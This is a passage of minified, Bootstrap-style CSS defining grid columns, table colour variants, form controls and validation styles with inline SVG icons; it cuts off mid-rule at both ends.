fset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width: 992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width: 1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#606060}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{color:#606060;background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#c7e0eb}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#97c6da}.table-hover .table-primary:hover{background-color:#b4d6e4}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b4d6e4}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#ffeccd}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#fedca2}.table-hover .table-secondary:hover{background-color:#ffe2b4}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#ffe2b4}.table-success,.table-success>th,.table-success>td{background-color:#c3e6cb}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#f5c6cb}.table-danger th,.table-danger td,.table-danger thead th,.table-danger tbody+tbody{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>th,.table-light>td{background-color:#fcfcfc}.table-light th,.table-light td,.table-light thead th,.table-light tbody+tbody{border-color:#f9fafa}.table-hover .table-light:hover{background-color:#efefef}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#efefef}.table-dark,.table-dark>th,.table-dark>td{background-color:#d2d2d2}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#acacac}.table-hover .table-dark:hover{background-color:#c5c5c5}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c5c5c5}.table-a,.table-a>th,.table-a>td{background-color:#ffeccd}.table-a th,.table-a td,.table-a thead th,.table-a tbody+tbody{border-color:#fedca2}.table-hover .table-a:hover{background-color:#ffe2b4}.table-hover .table-a:hover>td,.table-hover .table-a:hover>th{background-color:#ffe2b4}.table-b,.table-b>th,.table-b>td{background-color:#c7e0eb}.table-b th,.table-b td,.table-b thead th,.table-b tbody+tbody{border-color:#97c6da}.table-hover .table-b:hover{background-color:#b4d6e4}.table-hover .table-b:hover>td,.table-hover .table-b:hover>th{background-color:#b4d6e4}.table-c,.table-c>th,.table-c>td{background-color:#c7e0eb}.table-c th,.table-c td,.table-c thead th,.table-c tbody+tbody{border-color:#97c6da}.table-hover .table-c:hover{background-color:#b4d6e4}.table-hover .table-c:hover>td,.table-hover .table-c:hover>th{background-color:#b4d6e4}.table-d,.table-d>th,.table-d>td{background-color:#c7e0eb}.table-d th,.table-d td,.table-d thead th,.table-d tbody+tbody{border-color:#97c6da}.table-hover .table-d:hover{background-color:#b4d6e4}.table-hover .table-d:hover>td,.table-hover .table-d:hover>th{background-color:#b4d6e4}.table-e,.table-e>th,.table-e>td{background-color:#c7e0eb}.table-e th,.table-e td,.table-e thead th,.table-e tbody+tbody{border-color:#97c6da}.table-hover .table-e:hover{background-color:#b4d6e4}.table-hover .table-e:hover>td,.table-hover .table-e:hover>th{background-color:#b4d6e4}.table-f,.table-f>th,.table-f>td{background-color:#ffeccd}.table-f th,.table-f td,.table-f thead th,.table-f tbody+tbody{border-color:#fedca2}.table-hover .table-f:hover{background-color:#ffe2b4}.table-hover .table-f:hover>td,.table-hover .table-f:hover>th{background-color:#ffe2b4}.table-g,.table-g>th,.table-g>td{background-color:#ffeccd}.table-g th,.table-g td,.table-g thead th,.table-g tbody+tbody{border-color:#fedca2}.table-hover .table-g:hover{background-color:#ffe2b4}.table-hover .table-g:hover>td,.table-hover .table-g:hover>th{background-color:#ffe2b4}.table-h,.table-h>th,.table-h>td{background-color:#ffeccd}.table-h th,.table-h td,.table-h thead th,.table-h tbody+tbody{border-color:#fedca2}.table-hover .table-h:hover{background-color:#ffe2b4}.table-hover .table-h:hover>td,.table-hover .table-h:hover>th{background-color:#ffe2b4}.table-active,.table-active>th,.table-active>td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark th,.table-dark td,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:.9rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:5px;-webkit-transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,-webkit-box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#91c7de;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(55,146,184,0.25);box-shadow:0 0 0 .2rem rgba(55,146,184,0.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.26rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.7875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#606060;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.7875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.26rem;line-height:1.5;border-radius:30px}select.form-control[size],select.form-control[multiple]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*="col-"]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.7875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,0.9);border-radius:5px}.was-validated .form-control:valid,.form-control.is-valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip{display:block}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-control-file:valid ~ .valid-feedback,.was-validated .form-control-file:valid ~ .valid-tooltip,.form-control-file.is-valid ~ .valid-feedback,.form-control-file.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before,.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.7875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,0.9);border-radius:5px}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");background-repeat:no-repeat;background-position:center right calc(.375em + .1875rem);background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip{display:block}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545;padding-right:calc((1em + .75rem) * 3 / 4 + 1.75rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 